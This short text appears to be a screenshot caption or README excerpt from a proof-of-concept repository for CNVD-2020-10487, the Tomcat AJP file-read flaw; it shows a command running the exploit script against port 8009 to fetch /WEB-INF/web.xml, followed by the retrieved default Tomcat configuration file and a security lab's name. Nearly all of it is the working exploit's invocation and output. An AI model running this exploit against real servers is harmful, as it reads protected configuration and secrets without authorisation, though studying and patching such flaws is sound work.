 C:\Users\ \Downloads\CNVD-2020-10487-Tomcat-Ajp-lfi-master
λ python CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13:// :8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>
弥天安全实验室